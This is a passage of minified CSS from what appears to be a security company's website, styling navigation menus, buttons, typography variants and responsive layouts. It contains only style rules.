1rem;font-size:1rem;font-weight:400;display:flex}.drop-down-toggle-2:hover{color:var(--copy-of-viking-cloud---project---grey);background-color:#ecf4fe}.drop-down-toggle-2.flex{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:center;align-items:center;display:flex}.drop-down-toggle-2.flex.login{grid-column-gap:.1rem;grid-row-gap:.1rem;grid-column-gap:.1rem;grid-row-gap:.1rem;border-radius:.2rem}.drop-down-toggle-2._2025{border-radius:.5rem}.nav-dropdown-list-2{inset:0%}.nav-dropdown-list-2.w--open{z-index:2147483647;box-shadow:none;-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);color:#21283a;text-align:left;background-color:#47546700;flex-flow:column;justify-content:flex-start;align-items:flex-start;max-width:76rem;margin-top:.75rem;margin-left:auto;margin-right:auto;padding-top:0;padding-left:.5rem;padding-right:.5rem;display:flex;inset:4.75rem 0 auto;overflow:hidden}.new-nav-container-2{width:100%;height:auto}.nav-2grid-split-2{grid-column-gap:0px;grid-row-gap:0px;background-color:#fff;border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding:0;display:grid;overflow:hidden}.nav-2grid-split-2.none{display:block}.drop-down-new-2{padding:2rem}.drop-down-new-2.dark{background-color:#f6f8fb;border-radius:1rem}.drop-down-new-2.ligin{padding-right:1rem}.drop-down-new-2.login-2{padding-left:1rem}.nav-section-header-2{color:var(--copy-of-viking-cloud---project---cyan-cobalt);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:600;position:static}.nav-section-header-2._700-bold{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);flex:1;font-weight:700}.nav-lists-drop-2{grid-column-gap:2rem;grid-row-gap:2rem;border-top:1px solid #dfdfdf;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:1rem;display:grid}.nav-lists-drop-2.no-top-stroke{grid-column-gap:2rem;grid-row-gap:2rem;border-top-style:none}.nav-lists-drop-2.no-top-stroke._0{grid-template-columns:1fr 1fr;height:100%;margin-top:0}.nav-left-2{color:var(--copy-of-viking-cloud---project---grey);flex-flow:column;justify-content:space-between;align-items:stretch;height:100%;text-decoration:none;transition:all .2s;display:flex}.nav-left-2:hover{color:var(--copy-of-viking-cloud---project---blue)}.click-to-close-2{cursor:none;width:100%;height:100%;min-height:100svh}.nav-bar-container-2{justify-content:space-between;align-items:center;width:100%;max-width:80rem;height:100%;margin-left:auto;margin-right:auto;padding-left:4rem;padding-right:4rem;display:flex}.image-wrapper-2-3._1-1{aspect-ratio:3.26/2.6;aspect-ratio:3.26/2.6;border-radius:.5rem;overflow:hidden}.learnmore-diiv-2{justify-content:flex-start;align-items:center;margin-top:2rem;display:flex}.image-content-wrapper-2{flex-flow:column;display:flex}.div-block-6-2-6{justify-content:center;align-items:center;width:100%;height:12.25rem;display:flex}.search-2-2-3{width:60%}.search-div-wrapper-2{grid-column-gap:0rem;grid-row-gap:0rem;justify-content:flex-start;align-items:center;padding-top:1rem;display:flex}.search-button-3.button-2{width:0;height:0;padding:0}.code-embed-3-2-3{width:1.5rem;height:1.5rem}.search-4{display:none}.icon-2{opacity:0}.code-embed-9{max-height:1.5rem}.div-block-9-2-4{display:flex}.the_text-2{width:.02px;overflow:hidden}.new-navbar-drop-container-2{background-color:var(--copy-of-viking-cloud---project---white);border-radius:.5rem;width:100%;max-width:76rem;height:100%;margin-left:auto;margin-right:auto;padding:2rem;display:flex}.new-navbar-grid-2{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:.75fr .75fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.new-navbar-grid-2.resources{grid-template-columns:1.5fr 1fr}.new-navbar-group-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.new-navbar-group-2.featured{margin-left:0}.new-navbar-head-2{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:center;display:flex}.new-navbar-header-text-2{color:var(--copy-of-viking-cloud---project---cyan-cobalt);text-transform:uppercase;font-size:1.125rem;font-weight:700}.new-navbar-body-2{flex-flow:column;display:flex}.new-navbar-body-2.resources{grid-column-gap:2rem;grid-row-gap:0rem;grid-column-gap:2rem;grid-row-gap:0rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.new-navbar-item-2{color:var(--copy-of-viking-cloud---project---grey);border-bottom:1px solid #dfdfdf;padding-top:.5rem;padding-bottom:.5rem;text-decoration:none;transition:border-color .3s,color .25s}.new-navbar-item-2:hover{border-bottom-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61)}.new-navbar-featured-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.new-navbar_featured-card-2{grid-column-gap:16px;grid-row-gap:16px;color:var(--copy-of-viking-cloud---project---grey);background-color:#f6f8fb;border-radius:.25rem;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;justify-content:center;place-items:flex-start stretch;text-decoration:none;transition:color .2s;display:flex;overflow:hidden}.new-navbar_featured-card-2:hover{color:var(--copy-of-viking-cloud---project---blue)}.new-navbar_featured-card-2.nav{grid-column-gap:8px;grid-row-gap:8px;grid-column-gap:8px;grid-row-gap:8px}.new-navbar-ft-text-2{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column;justify-content:center;align-items:stretch;max-width:62%;padding:1rem;display:flex}.new-navbar-ft-image-strecth{border-radius:.25rem;width:41%;min-width:41%;height:100%;max-height:none;position:relative;overflow:hidden}.new-navbar-ft-head-2{justify-content:space-between;display:flex}.new-navbar-ft-head-2.login{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite);justify-content:space-between;align-items:center;margin-top:1rem;margin-bottom:0;line-height:1}.new-navbar-ft-head-2.login.new-navbar-header-text-2{text-transform:none;text-transform:none}.icon-embed-custom-45{color:var(--copy-of-viking-cloud---project---cyan-cobalt);flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5625rem;display:flex}.icon-embed-custom-45.login{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite);width:1rem;height:1rem}.nav-cta-button_block{margin-top:2rem;display:flex}.nav-cta-button_block.no-top{grid-column-gap:.5rem;grid-row-gap:.5rem;grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;margin-top:1rem}.nav{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem}.actionscard-action-4{letter-spacing:-.01em;color:inherit;flex:none;margin-top:0;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem;font-weight:600;line-height:100%}.ut-type-4{font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);margin-bottom:0;font-weight:600}.ut-type-4:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.16;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;text-wrap:pretty;margin-bottom:.5rem;font-weight:600}.ut-type-4:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){text-transform:capitalize;--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:600}.ut-type-4:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.ut-type-4:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px}.ut-type-4:where(.w-variant-31d119b5-65d5-4bd5-7fb2-c085aad2d942){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--small);--copy-of-viking-cloud---project_text-styles---line-height:1.6;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.ut-type-4:where(.w-variant-1b0d6b19-ae8b-315b-e824-6b987fc9ec3a){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xsmall);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.ut-type-4:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--display);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-130a82de-e1df-1903-b13c-38fd55034fb9){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--base);--copy-of-viking-cloud---project_text-styles---line-height:1.6;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-eca604a6-14bb-6585-b2ff-7e7945570bab){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--small);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4 h1{text-transform:none;font-family:inherit;font-size:inherit;color:inherit;line-height:inherit;letter-spacing:inherit;font-variant-caps:inherit;font-weight:inherit}.ut-type-4 h2{text-transform:none;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;letter-spacing:inherit;font-family:inherit}.ut-type-4 li{font-size:inherit}.ut-type-4.bt{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.lm-button-2{grid-column-gap:.125rem;grid-row-gap:.125rem;background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white);white-space:nowrap;border-radius:.25rem;justify-content:center;align-items:center;padding:.5rem 1rem;font-weight:400;text-decoration:none;transition:background-color .2s;display:flex;overflow:hidden}.lm-button-2:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.lm-button-2:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0;font-weight:400}.lm-button-2:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0}.lm-button-2:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#a6145e00}.lm-button-2:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover)}.lm-button-2:hover:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.lm-button-2:hover:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842),.lm-button-2:hover:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white)}.lm-button-2:hover:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750)}.lm-button-2.secondary-no-icon{border:1px solid var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover);background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-default)}.lm-button-2.secondary-no-icon:hover{background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250)}.lm-button-2.secondary-no-icon.nav{border-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);background-color:#fff0;font-size:1rem;transition:color .2s,background-color .2s}.lm-button-2.secondary-no-icon.nav:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white)}.arrow-icon-2{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.arrow-icon-2:where(.w-variant-191ce0fd-60f0-d2cf-edee-25c14554b729){order:9999;transform:rotate(180deg)}.arrow-icon-2:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){display:none}.arrow-icon-2:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){order:9999;transform:rotate(180deg)}.arrow-icon-2:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572),.arrow-icon-2:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048),.arrow-icon-2.secondary-no-icon-2,.arrow-icon-2.secondary-no-icon-2{display:none}.text-color-body-3{color:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body)}.icon-embed-custom-46{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}@media screen and (min-width:1440px){.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-left:6.5rem;padding-right:6.5rem}.copy-of-viking-cloud---project--nav-bar-container{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--stats-section-wrapper{overflow:hidden}.container-large.is-full-height._1rem-padding{max-width:78rem}.navigation._2025{padding-left:6.5rem;padding-right:6.5rem}.lm-tag.wt{padding-top:.45rem}.collection-list-12{grid-row-gap:4px}.container-large-lm.is-full-height._1rem-padding{max-width:78rem}.collection-list-13{grid-row-gap:4px}.container-large-10.is-full-height._1rem-padding{max-width:78rem}.navigation-2._2025{padding-left:6.5rem;padding-right:6.5rem}.nav-bar-container-2{padding-left:2rem;padding-right:2rem}}@media screen and (min-width:1920px){.copy-of-viking-cloud---project--navigation-container.copy-of-viking-cloud---project--2025{max-width:76rem}.copy-of-viking-cloud---project--nav-bar-container{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--container-large{overflow:visible}.copy-of-viking-cloud---project--marquee-component-wrapper.copy-of-viking-cloud---project--container-large{overflow:hidden}.copy-of-viking-cloud---project--image-100--con.copy-of-viking-cloud---project--0-5rem{object-fit:cover;object-fit:cover}.navigation-container._2025{max-width:76rem}.lm-tag.wt{padding-top:.5rem}.left-graident{width:16rem}.container-large-lm{overflow:visible}.left-graident-4{width:16rem}.container-large-5,.container-large-6{overflow:visible}.marquee-component-wrapper-2.container-large-6{overflow:hidden}.container-large-7,.container-large-10{overflow:visible}.left-graident-5{width:16rem}.container-large-12,.container-large-13{overflow:visible}.capa-section-2{flex-flow:row;justify-content:center;align-items:stretch;min-height:53rem}.capa-section-inner-2{max-width:none;height:100%;overflow:hidden}.nav-bar-container-2{padding-left:2rem;padding-right:2rem}.container-large-16,.container-large-17,.container-large-18,.container-large-20,.container-large-21{overflow:visible}.capa-section-3{flex-flow:row;justify-content:center;align-items:stretch;min-height:53rem}.capa-section-inner-3{max-width:none;height:100%;overflow:hidden}.container-large-22,.container-large-23,.container-large-24,.container-large-25,.container-large-26,.container-large-27,.container-large-28,.container-large-29,.container-large-30,.container-large-31,.container-large-32,.container-large-33,.container-large-34,.container-large-35,.container-large-36{overflow:visible}.section_white-18.is-asgard-platform,.section_space-2.is-act-asgard,.section_space-2.is-act-asgard{background-image:none}.container-large-37,.container-large-38,.container-large-39,.container-large-40,.container-large-41,.container-large-42{overflow:visible}}@media screen and (max-width:991px){.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform{text-align:left;border-bottom:1px solid #adb5bd;border-radius:0;width:100%;padding-top:1rem;padding-bottom:1rem;padding-left:0}.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform:hover{background-color:#fff}.copy-of-viking-cloud---project--navbar_menu-dropdown{border-bottom:1px solid #adb5bd;width:100%;margin-left:0;margin-right:0;font-size:1.125rem}.copy-of-viking-cloud---project--navbar_menu-dropdown.copy-of-viking-cloud---project--nav-search{display:none}.copy-of-viking-cloud---project--search-input.copy-of-viking-cloud---project--mobile-nav{border-style:solid;border-color:#aaa;border-radius:.5rem;height:3.5rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--navbar5_dropdown-content{flex-direction:column;height:100%}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs{margin-top:4px}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs.copy-of-viking-cloud---project--margin-top-small{display:block}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs.copy-of-viking-cloud---project--text-highlight{flex:0 auto;order:0;align-self:auto}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs.copy-of-viking-cloud---project--paragraph-extra-margin{flex:0 auto;margin-left:auto;margin-right:auto;display:block;position:static}.copy-of-viking-cloud---project--navigation-menu-button{background-color:#f4f4f600;border-radius:8px;width:2.5rem;height:2.5rem;padding:0}.copy-of-viking-cloud---project--navigation-menu-button.w--open{color:var(--copy-of-viking-cloud---project---dark-navy);background-color:#f4f4f600;border-color:#fff;padding:0}.copy-of-viking-cloud---project--navigation-button-group{justify-content:flex-start;align-items:center;display:none}.copy-of-viking-cloud---project--navigation-button-group.copy-of-viking-cloud---project--hidden-desktop{grid-column-gap:20rem;grid-row-gap:20rem;grid-column-gap:20rem;grid-row-gap:20rem;flex-flow:column;order:-1;justify-content:space-between;align-items:flex-start;height:auto;display:flex}.copy-of-viking-cloud---project--navigation-right{align-items:center;width:auto;display:flex}.copy-of-viking-cloud---project--navigation-menu{color:#393b6a;background-color:#fff;border-radius:1rem;height:91svh;margin-left:.5rem;margin-right:.5rem;padding:12px 2rem;position:absolute;overflow:auto}.copy-of-viking-cloud---project--navigation-menu.w--open{background-color:#282556;border-color:#fff}.copy-of-viking-cloud---project--navigation{padding:.5rem;position:relative}.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-top:1rem;padding-left:2.5rem;padding-right:2.5rem;position:fixed}.copy-of-viking-cloud---project--drop-down-toggle{color:var(--copy-of-viking-cloud---project---grey);align-items:center;margin-left:0;padding:1rem 1.5rem 1rem 0;display:flex}.copy-of-viking-cloud---project--drop-down-toggle:hover{color:var(--copy-of-viking-cloud---project---grey);background-color:#fff}.copy-of-viking-cloud---project--drop-down-toggle.copy-of-viking-cloud---project--flex{justify-content:flex-start;align-items:center}.copy-of-viking-cloud---project--nav-dropdown-list{position:static;overflow:hidden}.copy-of-viking-cloud---project--nav-dropdown-list.w--open{box-shadow:none;background-color:#47546700;border-style:none;height:100%;margin-bottom:1rem;margin-left:0;position:static;overflow:auto}.copy-of-viking-cloud---project--new-nav-container{height:auto}.copy-of-viking-cloud---project--nav-2grid-split{grid-template-columns:1fr}.copy-of-viking-cloud---project--drop-down-new{margin-right:-1rem;padding-bottom:0;padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--drop-down-new.copy-of-viking-cloud---project--dark{margin-right:-1rem;padding:1rem}.copy-of-viking-cloud---project--nav-lists-drop{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;padding:1rem 0}.copy-of-viking-cloud---project--nav-lists-drop.copy-of-viking-cloud---project--no-top-stroke.copy-of-viking-cloud---project--0{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;padding-top:0;display:flex}.copy-of-viking-cloud---project--nav-bar-container{padding:0%}.copy-of-viking-cloud---project--learnmore-diiv{margin-top:0}.copy-of-viking-cloud---project--code-embed-3-2-2{display:none}.copy-of-viking-cloud---project--search-3{padding-left:0;padding-right:0;display:flex}.copy-of-viking-cloud---project--search-button-2{width:0;height:0;padding:0}.copy-of-viking-cloud---project--icon{opacity:100}.copy-of-viking-cloud---project--absolute-nav-background{opacity:0;display:none}.copy-of-viking-cloud---project--absolute-nav-background-mobile{opacity:1;height:100svh;display:none}.copy-of-viking-cloud---project--div-block-9-2-2{display:block}.copy-of-viking-cloud---project--closed{width:2.5rem;height:2.5rem}.copy-of-viking-cloud---project--closed.copy-of-viking-cloud---project--2025{width:1.25rem;height:1.25rem}.copy-of-viking-cloud---project--open{width:2.5rem;height:2.5rem;display:none}.copy-of-viking-cloud---project--new-navbar-drop-container{border-radius:0;padding-left:0;padding-right:0}.copy-of-viking-cloud---project--new-navbar-grid,.copy-of-viking-cloud---project--new-navbar-grid.copy-of-viking-cloud---project--resources,.copy-of-viking-cloud---project--new-navbar-grid.copy-of-viking-cloud---project--resources{grid-template-columns:1fr}.copy-of-viking-cloud---project--new-navbar-group.copy-of-viking-cloud---project--featured{width:100%;margin-left:0}.copy-of-viking-cloud---project--new-navbar-body.copy-of-viking-cloud---project--resources{grid-template-columns:1fr}.copy-of-viking-cloud---project--new-navbar-item{font-size:1rem}.copy-of-viking-cloud---project--new-navbar_featured-card{border-top-left-radius:1rem;border-bottom-left-radius:1rem;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--new-navbar-ft-text{border-radius:1rem;width:100%;max-width:none;overflow:hidden}.copy-of-viking-cloud---project--new-navbar-ft-image{display:none}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4{font-size:1.125rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4,.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4{font-size:1.125rem}.copy-of-viking-cloud---project--heading-lockup{padding-bottom:0}.copy-of-viking-cloud---project--heading-lockup:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.copy-of-viking-cloud---project--heading-lockup:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f){grid-template-columns:1fr}.copy-of-viking-cloud---project--padding-global.copy-of-viking-cloud---project--the-100{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-full-height{padding:1rem}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--no-padding-mobile{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--slot-2:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),.copy-of-viking-cloud---project--cy-section-grid{grid-template-columns:1fr}.copy-of-viking-cloud---project--abs-image-second-section{object-fit:contain;height:calc(100% + 3rem)}.copy-of-viking-cloud---project--compliance-image{object-fit:contain;object-position:50% 50%}.copy-of-viking-cloud---project--cta-grid,.copy-of-viking-cloud---project--stats-block{grid-template-columns:1fr}.copy-of-viking-cloud---project--absolute-bg-4-3-image{width:100%;height:auto;position:static}.copy-of-viking-cloud---project--footer-top-grid{grid-template-columns:1fr}.copy-of-viking-cloud---project--footer-links-block{margin-top:13rem}.copy-of-viking-cloud---project--padding-section-large{padding-top:6rem;padding-bottom:6rem}.copy-of-viking-cloud---project--padding-section-medium{padding-top:4rem;padding-bottom:4rem}.copy-of-viking-cloud---project--padding-section-medium.copy-of-viking-cloud---project--none{padding-bottom:4rem}.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--media.copy-of-viking-cloud---project--2,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--media.copy-of-viking-cloud---project--2,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--media.copy-of-viking-cloud---project--2{width:100%}.copy-of-viking-cloud---project--button-group-new{margin-top:1rem}.copy-of-viking-cloud---project--grid-section{grid-template-columns:1fr}.copy-of-viking-cloud---project--large-image-block{aspect-ratio:auto}.copy-of-viking-cloud---project--absolute-image-l{position:static}.copy-of-viking-cloud---project--transparent-card-grids{grid-template-columns:1fr;padding:0}.copy-of-viking-cloud---project--cvep-card-steps,.copy-of-viking-cloud---project--cta-cards-cvep{grid-template-columns:1fr}.copy-of-viking-cloud---project--icon-embed-custom-5-2.copy-of-viking-cloud---project--play{display:none}.copy-of-viking-cloud---project--hero-section{padding:0}.copy-of-viking-cloud---project--service-hero-inner{grid-template-columns:1fr;margin-top:3rem}.copy-of-viking-cloud---project--service-hero-inner:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.copy-of-viking-cloud---project--service-hero-section-wrapper{height:auto;padding-top:3rem;padding-bottom:3rem}.copy-of-viking-cloud---project--slot-5{padding-bottom:0}.copy-of-viking-cloud---project--stats-section-wrapper{margin-left:0;margin-right:0}.copy-of-viking-cloud---project--stats-component-wrapper{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--